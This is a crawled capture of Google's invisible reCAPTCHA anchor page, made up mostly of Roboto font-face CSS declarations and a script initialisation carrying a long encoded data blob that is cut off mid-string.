

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdRH-8UAAAAAAzS7zIYjlEge-vEd3WBn4y_lRY1&co=aHR0cHM6Ly9pbnRlcnZpbm9zLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j4fa5i93dxk0
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pxkk3h8bP5Nxck5hshEpBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pxkk3h8bP5Nxck5hshEpBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pxkk3h8bP5Nxck5hshEpBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDuFHDhMOmw7wlw50Vw644w4ofTzxFA8KIGMKbwpU6MF7DpxPDs8OVQ3E1EsK+K0xmw4snw6vDicOqw7DCqcK0BMK0dMOKX03DrcK2J8KQw5jCncOSJ8OPwqXCl1PDg2/[base64]/CtMOYdcKUw6XDtk3DsHnDpcOfwofCnT9YJsKZwqfCgh3CinfCqsK4wojDmsOKXFlrMHrDmEUbSAVEI8OdworCq3hsU1ZzehvCvcKcccOTfMOWOsKmP8OjwpNqKgXDsMO0HVTDm8KFw5gCCcOFw5d4wpLCtndKwpXDqlU4FcOUbsOddMOwWlfCk1XDpyt7wr/DuR/CtV8yFVTDu8K2OcOhSy/DrFhQKcKVwqJGMgnCvCxLw5prw7DCncO5wqN5XWzCvSXCvSg3w63Dkj0EwoXDm19Two/[base64]/Dv8KYwphqwqwDwrjCogXCq8ORVsKjwoNoew4GFsO8wqEjw5jCpMOAwpx0AsK/G8OhSlLDlsKWw7zDvDPCo8KdQMO1YsOQNG1XdDoNwo5ew6xIw7fDtSTCvxkmO8OYdzjDoUsXVcOCw5nChEhSwrnClxdef1bCkl7DsipBw5xzCMOIYyJsw4cOHglkwoDCpgzDlcOzw5xLIMO/[base64]/DsmDCpsOzESDDnhxgG1pLw7jCq1/DlhLDpjYQamnDjRvCtmFyQRwjw7DDmsKKa1jDnUNIICRaQ8OUwpvDhWxJw7YFw5AHw74LwrLCtcK5aQjDocK/wosCw4PDmXs8w4tnMmoiZmTCgk7CmHQ0w5UZAMO+GjUrw6vCncO8wqXDmQwSL8OIw7djYmkxw7vCusK2woXDqsOow77Cp8OHw4PDtcOGWEd+wrfClXF3fAHCpsO3NsOVw6/DocKtw45gw7LCjsKKwrbCusKVJUrCoRB3w4zDtyLDqHXDrsOEw4kiVcKjf8K1EXvCtyMqw4nCu8OMwp52w4/Dj8KPwqLDm2coB8O2wqTCm8Kaw5tKWsOmZWvDmMO/[base64]/[base64]/Ci8KrQcOyNmTCnsKvw6B4A8OHw5NNwobDolw7w6TCnV7DmxzChsK4wp3Dlw09BMKBw4sgekbCj8KWWHsYw4YQBcOHdj15acOCwqhDYcKEw4/DqFDCqcKNwqIkw49pC8Omw6IadEscVTdPw6oXWTHDvlUpw7TDksKleGwLbMKbOsKMPyBuwoDCpnh6TDpPEcKnwqbDmigGwpR/w6RFEmLDmHbCmMK9CMKMwrHDscO9wqHDu8OrODvCtMKfcBjCqMOHwpJowo/Du8KWwppTbMOjwq9fwp8Swq/DqiMpw5RgaMO/wqYgGMO5w5LChMO0w7I1wq7DvsOZfsKxw6Fuwo/CkAEnJcOiw6A4w4fCqFPCsEvDgB8pwp90RHfCklnDiwg8wq3DqMO3RDxew6FCBWfCl8ODw5XCsSfDigHDoT3CqsOjwolfw545w5nCllrCjMKgW8K5w7A+aFdOw4kowpJ7eW94UsKpw79awo/DhCEVwo/CjVjCt2rDpnFvwoPCjMKqw5fCgykEwqZJw55MScOhwo3Cg8O4wprCl8KfXmguwobClsKAWCbDisOMw68Dw4zDt8Kyw7dkSH/DiMK/[base64]/Ds8OwwqLCp8OaKwjCnsOOwr8swqY5w44FJsK8Q2FcAsOiQ8KyC8O2BjjCm083w6zDtXoHw50zwooFwqPCiWg2bsOhw57DsQshw7nCnB/Cm8KWFyjDksOGNkchelgUCcORwrnDqSDCl8ODw7vDh1XDu8OGYSvDvy5CwrBvw61IwrTCmMKLwpsCC8KVGxjCnCjChBDCszbDvHcJw6zDvMKOYAwTw5wJeMOQwoEqecOudGZ3SMKuLcOBTcO7wp7CmD/Ch2U+FcOaCxTDtMK6wqPCvG1Ewok+CMOCB8Kcw7fDiS0qw6rDj3Fcw7bCt8K9wq/Cv8OfwrPCgQ/DiRRbw53CuV7Cu8KSEhsdw5vDhMKTJ2bCm8Ksw7czOUzDgXrCnsK1wrLCkwIvwrbCrznCpcOzwo07wp8Yw6rDsS8GXMKPw63Dl0AJEcOCTcKFOwrDmMKKbi7Ck8Kzw541wokiFjPCr8O/[base64]/CpMORwpY7JDQcwrPDjkUwT8ODWsOdwpvCkTrCksK0d8O2wp/Cmid3By3CiRjCu8KcwpFyw7vDl8OQwqzCrDLDgMKnw7LCjzgRwqTCtAXDhcKzKSo9WhPDs8OhJTzCq8K0w6QMw5XCgRkSw4RUwr3CiVTChcKlw5HCksOEQ8OQCcOtd8O5UMK/wphncsO8wpnDqGtGDMOeKcOfO8OGGcOxXh7CtMKDwq4EYxjCgSbDqMOOw43DihwNwrkMwpTDhADCsk5WwqfDucOKw7XDgx9nw7RDHMKlMcOSwrptU8KTER8lw5TCuS7Dv8KowqprAcKIIDs6wq40wpgHGCDDlHYFw54TwpBKw5vCjy/Cvn1owojDl1csNSnCuioKw7fDm0TDgzDDhcOvWngLw7fCvgPDkDPDosKyw6vCosK/w61xwrdUFXjDgzx6w7TCjMKyFsKowoHDgMKmwrUsJMODFMKCwpkZw7Y9SEMxGzzDuMO9w73DvSzCpGLDvWrDkWsiQwEZZxvCu8KiakADw4bCoMKowqFwJcO0wqpESCjCqRkhw43CuMOpw5LDuE1aZDnCtl9Dwq4lDcOKwr/CpwvDnMKPw58JwrlPw5JHwo9bwoXDmcO8w7XCuMOdLMK4w4FQw4jCpQI2cMO7I8KJw4XCt8KGwovDtsOWVcKZw6nDvCJUwqJJwq1/QDLDiFrDhTtiIj0Vw416OMO9EcKrw7dVUsK5OsOTeCI/w6rCs8Knw53DiGvDgBPDlGxxw61WwoVzwpvDkiJEw4fChgguB8KGwrVHwpTCscKEw5kzwpE5ecKsREHDsm9WYMOVBxUfwqrCp8OPYsO6MVEzw5lnaMKeAMKCw7N3w5DCjsOeXwlaw7YywqPCvibCocOWTsO/FSfDpcOXwr5ww5xBw5zDjlXCnXp4w4dEGxrDkGQ+NMOgw6nDp3xPw5vCqMOxeFoyw5PCu8O2w7/[base64]/Ds8OOeFpcwrFlL2fCqcKqBcKfw6VDw497w7/[base64]/[base64]/DpMOrw4DDpksdb8KyEcK2F8OWw7MINsKCIsKjwqfDmWbCi8OVwqJ0wrLChxMfAFnCo8OxwocnASMPwodPw50eX8KPw5nCnmA3wqYWKj/